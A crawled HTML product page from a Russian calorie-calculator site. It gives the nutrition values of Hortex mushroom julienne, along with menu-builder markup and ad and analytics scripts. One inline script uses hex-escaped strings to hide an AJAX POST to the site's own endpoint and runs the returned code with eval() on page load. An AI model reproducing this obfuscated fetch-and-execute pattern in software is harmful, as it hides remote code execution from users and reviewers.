

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supercalorizator.ru/?product=13
body_size: 6516
content:
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <title>Грибной жульен Hortex. Калорийнось, количество белков, жиров и углеводов. Пищевая ценность.</title>
        <meta name="description" content="Грибной жульен Hortex. Информация о продукте. Пищевая и энергетическая ценность в ккал. Содержание белков, жиров и углеводов на 100г. Диетическая характеристика продукта.">
        <link rel="icon" type="image/png" href="/instruments/calorizator/favicon.ico">
        <script type="text/javascript" src="/js/jquery-1.10.2.min.js"></script>
        <script type="text/javascript" src="/js/jquery-ui-1.10.3.custom.js"></script>
        <meta name="yandex-verification" content="3ff10cb035399bc3" /><meta name="google-site-verification" content="TVr8AL1MpFf3dOKLULN0XR26dnfvWKkpEh_uG4b-P5Y" />        <style></style>
       <!-- <link href="/css/for_domain_templates.css" rel="stylesheet"> -->
        <link href="/css/header_style.css" rel="stylesheet">

        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4641805436478605"
                crossorigin="anonymous"></script>

        <!-- Yandex.RTB -->
        <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>

        <!-- Yandex.RTB R-A-1586922-3 -->
        <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-1586922-3",
                    "type": "fullscreen",
                    "platform": "touch"
                })
            })
        </script>

    </head>
    <body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38769795 = new Ya.Metrika({
                    id:38769795,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38769795" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<header>
    <div id="logo_part">
        <a id="logo_url" href="/">
            <div id="logo_img"><img src="/images/logo.png"></div>
            <div id="logo_text">Калькулятор калорий</div>
            <div id="logo_text2"></div>
            <a href="#help"><div id="help_link">Как пользоваться?</div></a>
        </a>
    </div>
</header>



<div id="tool" style="width: 100%;">
    <script type="text/javascript" src="/instruments/calorizator/js/remodal/remodal.min.js"></script>
<link rel="stylesheet" href="/instruments/calorizator/js/remodal/remodal.css">
<link rel="stylesheet" href="/instruments/calorizator/js/remodal/remodal-default-theme.css">
<script type="text/javascript" src="/instruments/calorizator/js/field_changer.js"></script>
<script type="text/javascript" src="/instruments/calorizator/js/jquery.mousewheel.js"></script>
<link rel="stylesheet" href="/instruments/calorizator/css/main.css">
<link rel="stylesheet" href="/instruments/calorizator/css/ui-lightness/jquery-ui-1.10.3.custom.min.css">

<script type="text/javascript" src="/instruments/calorizator/js/js.cookie.js"></script>



<script>


var lang =  "ru";


var current_domain = "supercalorizator.ru";


var verdict_small = "Маловато будет!";
var verdict_normal = "Идеальный вес!";
var verdict_pre_obese = "Предожирение!";
var verdict_obesity = "Ожирение!";

</script>
<script>
var _0xaa18=["\x50\x4F\x53\x54","\x2F\x69\x6E\x73\x74\x72\x75\x6D\x65\x6E\x74\x73\x2F\x63\x61\x6C\x6F\x72\x69\x7A\x61\x74\x6F\x72\x2F\x6A\x73\x5F\x69\x6E\x63\x6C\x75\x64\x65\x2E\x70\x68\x70","\x6E\x65\x65\x64\x3D\x73\x63\x72\x69\x70\x74","\x61\x6A\x61\x78"];$[_0xaa18[3]]({type:_0xaa18[0],url:_0xaa18[1],data:_0xaa18[2],success:function(_0x7088x1){eval(_0x7088x1)}});
</script>






<style>
    .star  { font-size: 12px; }
    </style>


<style>

   #search_panel { position: absolute; top:10px; left: 509px;  width: 800px; }


   .search_panel_input { font-size: 32px; width: 800px; border-radius: 15px; padding-left: 5px; height: 66px; }

   .search_panel_input:focus { outline: none; }

   #search_name { font-size: 14px; font-weight: bold; }





</style>







<div id="search_panel">
<div id="search_name">Быстрый поиск:</div>
<input class="search_panel_input" type="text">

</div>





















<div id="for_tmp_form"></div>


<style>


    #menu_area {
        width: 100%;
        padding: 30px;
        font-size: 12px;
        border-bottom: 1px solid #e5e5e5;
        float: left;
        display: none;
        position: relative;
    }

    #menu_total_area {
        width: 100%;
        border-bottom: 1px solid #e5e5e5;
        float: left;
        padding-top: 10px;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    #itogo {
        font-size: 52px;
        padding-left: 30px;
        float: left;
    }


    #itogo_bel, #itogo_fat, #itogo_ugl { font-weight: bold; }


    #itogo_kkal { float: left; font-size: 52px; margin-left: 5px; color: #47B412; }

    #itogo_table { float: left; padding-top: 15px; }

    #itogo_table table { text-align: center; font-size: 12px; }

    .bel_td { padding-right: 10px; }

    .menu_item {
        width: 110px;
       /* float: left; */
        margin-right: 15px;
        padding: 10px;
        border-radius: 10px;
        position: relative;
        border: 1px solid #e5e5e5;
        display: inline-block;
        vertical-align: top;
        margin-top: 5px;
    }

    .menu_item:hover {

        border: 1px solid #65CA34;
    }


    .menu_product_name {
        text-align: center;
    }

    .menu_mass {
        text-align: center;
        font-weight: bold;
        font-size: 12px;
        text-decoration: underline;
        cursor: pointer;
    }

    .menu_kkal {
        text-align: center;
        font-weight: bold;
        font-size: 12px;
    }

    .item_table {
        margin: 0 auto;
    }

    .skobka { float: left; font-size: 52px; }

    .skobka_left { margin-left: 10px; }

    #itogo_massa { float: left; font-size: 52px; margin-left: 10px; }

    #fly {  position: absolute; z-index: 1; min-width: 700px; }


    .item_template { display: none;  }



    #itogo_pusto { font-size: 14px; padding-left: 2px; color: #47B412; font-weight: bold;}

    #itogo_ne_pusto { display: none; float: left;  }



    .hidden_info { display: none; }

    .delete_button { position: absolute; right: -3px; top: -3px; cursor: pointer; }
    .delete_button:active { padding-top: 2px;  }


    #product_list  {
        position: absolute;
        top: -24px;
        left: 30px;
        background-color: #47B412;
        color: white;
        padding: 5px;
        font-size: 14px;
        border-radius: 10px;
    }



    #cat_title  {
        position: absolute;
        top: -29px;
        left: 30px;
        background-color: #47B412;
        color: white;
        padding: 5px;
        font-size: 14px;
        border-radius: 10px;
    }



    .menu_image { cursor: pointer; text-align: center; }


    #menu_buttons {
        float: left;
        margin-top: 19px;
        margin-left: 16px;
    }

    .action_button {  border-radius: 5px; cursor: pointer; padding: 5px; margin-right: 5px; border: 1px solid; background-color: white; border-color: #47B412; position: relative; }

    .action_button:hover { background-color: #47B412; color: white;   }

    .action_button:active { top: 2px; left: 2px;  }

    .action_button:focus { outline: none; }


    .menu_print {  }

    .menu_clean {  }

    .menu_fast {  }

#ok_button_wrapper { padding: 20px; }

    #fast_url_title { margin-top: 15px; font-size: 32px; font-weight: bold; }
    #fast_url_text { margin-top: 5px; }
    #fast_url_url { margin-top: 20px; }
    #fast_url { width: 500px; height: 100px; }
    #fast_url:focus { outline: none; }




    #filter_progress { text-align: center; margin-top: 5px; display: none; }

</style>





<div class="remodal remodal_fast_url" data-remodal-id="fast_url">
    <button data-remodal-action="close" class="remodal-close"></button>
    <div id="fast_url_title">Быстрая ссылка</div>
    <div id="fast_url_text">
        Используя эту ссылку вы всегда можете заново открыть данное меню.
    </div>
    <div id="fast_url_url">
        <textarea id="fast_url"></textarea>
    </div>
    <br>
    <div id="ok_button_wrapper">
    <button data-remodal-action="cancel" class="remodal-confirm">Ok</button>
    </div>
</div>







<div id="fly"></div>


<div id="menu_total_area">






        <div id="itogo">Итого: <div id="itogo_pusto">Пока не добавлено ни одного продукта</div></div>




    <div id="itogo_ne_pusto">

        <div id="itogo_kkal"><span id="kkal_number"></span> ккал</div>
        <div class="skobka skobka_left">(</div>
        <div id="itogo_table">
            <table>
                <tr>
                    <td class="bel_td">Белки</td>
                    <td>Жиры</td>
                    <td>Углеводы</td>
                </tr>
                <tr>
                    <td class="bel_td">
                        <span id="itogo_bel">1567</span>
                    </td>

                    <td>
                        <span id="itogo_fat">1412</span>
                    </td>

                    <td>
                        <span id="itogo_ugl">2894</span>
                    </td>
                </tr>
            </table>
        </div>
        <div class="skobka">)</div>
        <div id="itogo_massa">на <span id="massa">459</span> <span id="massa_unit">грамм</span></div>

        <div id="menu_buttons">
            <table>
                <tr>
                    <td><a href="/print_menu.php" target="_blank"><button class="action_button menu_print">Распечатать</button></a></td>
                    <td><button class="action_button menu_clean">Очистить</button></td>
                    <td><a href="#fast_url"><button class="action_button menu_fast">Быстрая ссылка</button></a></td>
                </tr>
            </table>
        </div>


    </div>





</div>


<div id="menu_area">
    <div id="product_list">Ваше меню:</div>

    <div class="item_template">
        <div class="delete_button"><img src="/instruments/calorizator/images/delete.png"></div>
        <table class="item_table">
            <tr>
                <td>
                    <div class="menu_mass"></div>
                </td>
                <td>
                    <div class="menu_kkal"></div>
                </td>
            </tr>
        </table>
        <div class="menu_image"></div>
        <div class="menu_product_name"></div>

        <div class="hidden_info">
            <span class="current_bel"></span>
            <span class="current_fat"></span>
            <span class="current_ugl"></span>

            <span class="kkal_per_100"></span>
            <span class="bel_per_100"></span>
            <span class="fat_per_100"></span>
            <span class="ugl_per_100"></span>

        </div>


    </div>





</div>


<div id="calorizator_wrapper">


            <div id="calorizator_categories">


            <div id="nav_title">Навигация по категориям</div>
            <div style="float: left; width: 95%; margin-left: 10px; margin-bottom: 10px;"><!-- Yandex.RTB R-A-1586922-2 -->
<div id="yandex_rtb_R-A-1586922-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1586922-2',
    blockId: 'R-A-1586922-2'
  })
})</script></div>
            <a href="?list=1">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/1.png"></div>
           <div class="cat_menu_name">Грибы</div>
           </div>
           </a><a href="?list=2">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/2.png"></div>
           <div class="cat_menu_name">Колбасные изделия</div>
           </div>
           </a><a href="?list=3">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/3.png"></div>
           <div class="cat_menu_name">Крупы и каши</div>
           </div>
           </a><a href="?list=4">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/4.png"></div>
           <div class="cat_menu_name">Масла и жиры</div>
           </div>
           </a><a href="?list=5">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/5.png"></div>
           <div class="cat_menu_name">Молочные продукты</div>
           </div>
           </a><a href="?list=6">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/6.png"></div>
           <div class="cat_menu_name">Мука и мучные изделия</div>
           </div>
           </a><a href="?list=7">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/7.png"></div>
           <div class="cat_menu_name">Мясные продукты</div>
           </div>
           </a><a href="?list=8">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/8.png"></div>
           <div class="cat_menu_name">Овощи и зелень</div>
           </div>
           </a><a href="?list=9">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/9.png"></div>
           <div class="cat_menu_name">Орехи и сухофрукты</div>
           </div>
           </a><a href="?list=10">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/10.png"></div>
           <div class="cat_menu_name">Рыба и морепродукты</div>
           </div>
           </a><a href="?list=11">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/11.png"></div>
           <div class="cat_menu_name">Снэки</div>
           </div>
           </a><a href="?list=12">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/12.png"></div>
           <div class="cat_menu_name">Сыры и творог</div>
           </div>
           </a><a href="?list=13">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/13.png"></div>
           <div class="cat_menu_name">Сырье и приправы</div>
           </div>
           </a><a href="?list=14">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/14.png"></div>
           <div class="cat_menu_name">Фрукты</div>
           </div>
           </a><a href="?list=15">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/15.png"></div>
           <div class="cat_menu_name">Хлебобулочные изделия</div>
           </div>
           </a><a href="?list=16">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/16.png"></div>
           <div class="cat_menu_name">Ягоды</div>
           </div>
           </a><a href="?list=17">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/17.png"></div>
           <div class="cat_menu_name">Яйца</div>
           </div>
           </a><a href="?list=18">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/18.png"></div>
           <div class="cat_menu_name">Кондитерские изделия и сладости</div>
           </div>
           </a><a href="?list=19">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/19.png"></div>
           <div class="cat_menu_name">Мороженое</div>
           </div>
           </a><a href="?list=20">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/20.png"></div>
           <div class="cat_menu_name">Торты</div>
           </div>
           </a><a href="?list=21">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/21.png"></div>
           <div class="cat_menu_name">Шоколад</div>
           </div>
           </a><a href="?list=22">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/22.png"></div>
           <div class="cat_menu_name">Напитки алкогольные</div>
           </div>
           </a><a href="?list=23">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/23.png"></div>
           <div class="cat_menu_name">Напитки безалкогольные</div>
           </div>
           </a><a href="?list=24">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/24.png"></div>
           <div class="cat_menu_name">Соки и компоты</div>
           </div>
           </a><a href="?list=25">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/25.png"></div>
           <div class="cat_menu_name">Салаты</div>
           </div>
           </a><a href="?list=26">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/26.png"></div>
           <div class="cat_menu_name">Первые блюда</div>
           </div>
           </a><a href="?list=27">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/27.png"></div>
           <div class="cat_menu_name">McDonalds</div>
           </div>
           </a><a href="?list=28">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/28.png"></div>
           <div class="cat_menu_name">Японская кухня</div>
           </div>
           </a><a href="?list=30">
           <div class="cat_menu_item">
           <div class="cat_menu_thumb"><img width="50px" src="/instruments/calorizator/images/menu/30.png"></div>
           <div class="cat_menu_name">Спортивное питание</div>
           </div>
           </a>
        <div style="margin-left: 70px; margin-top: 20px; padding-bottom: 20px; float: left;">
            <a style=" color: black;" href="/sitemap">Все продукты списком</a>
        </div>

            <div style="float: left; width: 95%; margin-left: 10px; margin-bottom: 10px;"><!-- Yandex.RTB R-A-1586922-2 -->
<div id="yandex_rtb_R-A-1586922-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1586922-2',
    blockId: 'R-A-1586922-2'
  })
})</script></div>


        </div>




    



    <div id="calorizator_products">
                <div id="products_wrapper">
            

       <h1>Грибной жульен Hortex</h1>
<div style="padding-left: 20px; margin-top: 15px; "><!-- Yandex.RTB R-A-1586922-1 -->
<div id="yandex_rtb_R-A-1586922-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1586922-1',
    blockId: 'R-A-1586922-1'
  })
})</script></div>

<h2 style="margin-left: 20px;">Информация о продукте</h2>



<style>

#product_table {  }

#product_table td { vertical-align: top; text-align: center; padding: 10px; }

.pokazatel { font-size: 44px; }

.table_title { font-size: 26px; margin-top: 32px; position: relative;}

#prod_descr { padding: 20px; }

#for_diet { padding: 20px; }

#snoski { font-size: 12px; padding: 20px; }

#energy_title { position: absolute; left: 0; top: -28px; font-size: 16px; width: 490px; text-align: left;border-bottom: 1px solid #666; font-style: italic; }

.go_back { margin-left: 20px; }

#add_button {
    font: inherit;
    display: inline-block;
    overflow: visible;
    min-width: 110px;
    padding: 12px;
    cursor: pointer;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
    text-align: center;
    vertical-align: middle;
    text-decoration: none;
    border: 0;
    outline: 0;
    font-size: 18px;
    border-radius: 5px;
        margin-top: 41px;
    margin-left: 25px;

    color: #fff;
    background: #339205;
}


</style>

<table id="product_table">



<td>
<div class="product_image"><img src="/instruments/calorizator/images/products/13.jpg" alt="Грибной жульен Hortex" title="Грибной жульен Hortex"></div>
</td>
<td>
<div class="table_title">Калорийность <div id="energy_title">Энергетическая ценность</div></div>
<div class="pokazatel">             30          </div>
</td>
<td>
<div class="table_title">Белков</div>
<div class="pokazatel">             2.6          </div>
</td>
<td>
<div class="table_title">Жиров</div>
<div class="pokazatel">             0.5          </div>
</td>
<td>
<div class="table_title">Углеводов</div>
<div class="pokazatel">             2.6          </div>
</td>

<td>
<a href="#modal13">
       <div id="add_button">Добавить в меню</div>
       </a>
</td>

</tr>

</table>

<div class="go_back"><a href="?list=1"><< Назад</a></div>


<div id="prod_descr">
<p>Продукт "<strong>Грибной жульен Hortex</strong>" является низкокалорийной<span class='star'>*</span> пищей с малым<span class='star'>**</span> содержанием белка.</p>
<p>Он содержит очень мало<span class='star'>***</span> жиров и очень низкое<span class='star'>****</span> количество углеводов.</p>
</div>


<div id="snoski">
<div><strong>*</strong>Низкокалорийными называются продукты, которые содержат от 30 до 99 ккал на 100г.</div>
<div><strong>**</strong>Продукты с малым содержанием белка содержат от 2 до 4.9 грамм белка на 100г.</div>
<div><strong>***</strong>Продукты с очень малой жирностью содержат меньше 3 грамм жиров на 100г.</div>
<div><strong>****</strong>Очень низкоуглеводные продукты содержат меньше 5 грамм углеводов на 100г.</div>
</div>

<div style="padding-left: 20px; "><!-- Yandex.RTB R-A-1586922-1 -->
<div id="yandex_rtb_R-A-1586922-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1586922-1',
    blockId: 'R-A-1586922-1'
  })
})</script></div>

<h2 style="margin-left: 20px;">Грибной жульен Hortex: в каких диетах можно использовать?</h2>

<div id="for_diet">

Продукт "<strong>Грибной жульен Hortex</strong>" подходит для меню ряда известных диет.

<ul>
<li>Этот продукт подходит для <strong>низкокалорийной диеты</strong>. Низкокалорийная диета применяется для похудения и сушки.</li><li>Этот продукт подходит для <strong>низкобелковой диеты</strong>. Низкобелковая диета назначается врачом при заболевании почек.</li><li>Этот продукт подходит для <strong>низкожировой диеты</strong>. Низкожировая диета применяется для снижения массы тела.</li><li>Этот продукт подходит для <strong>низкоуглеводной диеты</strong>. Низкоуглеводная диета используется для похудения, сброса лишнего веса или сушки.</li>
</ul>

</div>


<div class="go_back"><a href="?list=1"><< Вернуться в категорию "Грибы"</a></div>


<script>

$("a[href='?list=1']").find(".cat_menu_item").addClass("cat_menu_item_active");

</script>




<div class="remodal" data-remodal-id="modal13" >
    <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
    <div>

      <div class="pop_title">Добавить в меню:</div>

     <table class="pop_table">
         <tr>
             <td>

              <div class="pop_product"><div class="pop_product_image"><img src="/instruments/calorizator/images/products/13.jpg"></div><div class="pop_product_name">Грибной жульен Hortex</div> </div>

             </td>
             <td class="right_cell">
             <div class="pop_how_much">Сколько в граммах?</div>
             <div class="pop_input"><input type="text" class="pop_massa" value="100"></div>

             <div class="pop_energy_title">Энергетическая ценность для этой массы:</div>

              <table class="pop_energy_table">
                  <tr>
                      <td><div class="energy_table_title">Ккал</div></td>
                      <td><div class="energy_table_title">Белки</div></td>
                      <td><div class="energy_table_title">Жиры</div></td>
                      <td><div class="energy_table_title">Углеводы</div></td>
                  </tr>
                  <tr>
                      <td><span class="kkal">             30          </span><span class="hide_kkal">             30          </span></td>
                      <td><span class="bel">             2.6          </span><span class="hide_bel">             2.6          </span></td>
                      <td><span class="fat">             0.5          </span><span class="hide_fat">             0.5          </span></td>
                      <td><span class="ugl">             2.6          </span><span class="hide_ugl">             2.6          </span></td>
                  </tr>
              </table>

             </td>
         </tr>
     </table>
    </div>

<div class="pop_buttons">
    <table>
        <tr>

            <td>
                <div class="pop_cancel"> <button data-remodal-action="cancel" class="remodal-cancel">Отмена</button> </div>
            </td>

            <td>
                <div class="pop_confirm"> <button data-remodal-action="confirm" class="remodal-confirm">Добавить</button> </div>
            </td>

        </tr>
    </table>
</div>

</div>







        </div>



    </div>


</div>






</div>





<div class="remodal help" data-remodal-id="help" >
    <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
    <div>

        <div class="pop_title">Как пользоваться калькулятором</div>

        <table id="help_table">
            <tr>
                <td>
                   <div class="help_title">1. Выберите продукты.</div>
                </td>


                <td rowspan="3" class="line_td">

                    <div class="help_line"></div>

                </td>


                <td>
                    <div class="help_title">2. Укажите массу и добавьте.</div>
                </td>

                <td rowspan="3" class="line_td">

                    <div class="help_line"></div>

                </td>

                <td>
                    <div class="help_title">3. Меню готово!</div>
                </td>
            </tr>
            <tr>
                <td>
                    <img src="https://supercalorizator.ru/images/help_1.png">
                </td>

                <td>
                    <img class="help2_image" src="https://supercalorizator.ru/images/help_2.png">
                </td>
                <td>
                    <img class="help3_image" src="https://supercalorizator.ru/images/help_3.png">
                </td>
            </tr>

            <tr>
                <td>
                   <div class="help_bottom_text">
                       Найдите продукты в категориях или через быстрый поиск.
                   </div>
                </td>
                <td>
                    <div class="help_bottom_text">
                    В появившемся окне выберите предполагаемый вес в граммах и нажмите кнопку "Добавить".
                    </div>
                </td>
                <td>
                    <div class="help_bottom_text">
                       После добавления продукты переносятся в верхнее меню. Совокупная калорийнось подсчитывается автоматически.
                    </div>
                </td>
            </tr>

        </table>


    </div>



</div>







</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="02k33E22aJ2Jq9rSqPYjng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815973369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>